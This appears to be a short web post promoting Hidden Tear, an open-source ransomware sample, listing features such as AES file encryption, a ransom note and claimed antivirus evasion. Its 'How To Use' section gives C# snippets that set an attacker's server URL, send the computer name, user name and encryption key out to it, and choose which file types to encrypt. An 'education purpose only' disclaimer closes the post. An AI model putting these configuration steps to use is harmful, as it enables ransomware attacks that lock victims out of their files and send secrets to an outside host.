Hidden Tear is a ransomware-like file crypter sample which can be edited for specific use. Hidden Tear is open source tool and you can download this tool on GitHub.
Features:
- Uses AES algorithm to encrypt files.
- Sends encryption key to a server.

- Encrypted files can be decrypted in decryption program with encryption key.
- Creates a text file on Desktop with given message.
- Small file size (12 KB)
- Undetectable by antivirus programs (15/08/2015)
How To Use:
- Use a web server which supports scripting languages like PHP, PYTHON etc.
- Change this line with your URL (Use https connection to avoid eavesdropping)
string tragretURL = "https://www.yoursitehere.com/hidden-tear/write.php??info="; - The script should writes the GET parameter to a text file. Sending process running in
SendPassword()functionstring info = computerName + "-" + userName + " " + password;
var fullUrl = targetURL + info;
var conent = new System.Net.WebClient().DownloadString(fullUrl); - Target file extensions can be change. Default list:
var validExtensions = new[]{".txt", ".doc", ".docx", ".xls", ".xlsx", ".ppt", ".pptx", ".odt", ".jpg", ".png", ".csv", ".sql", ".mdb", ".sln", ".php", ".asp", ".aspx", ".html", ".xml", ".psd"};
Note: Use this tool at your own risks, we are not responsible for any damage that cause you. Hidden tear may be used only for Education Purpose only. Do not use it as a ransomware! You could go to jail on obstruction of justice charges just for running hidden tear, even though you are innocent.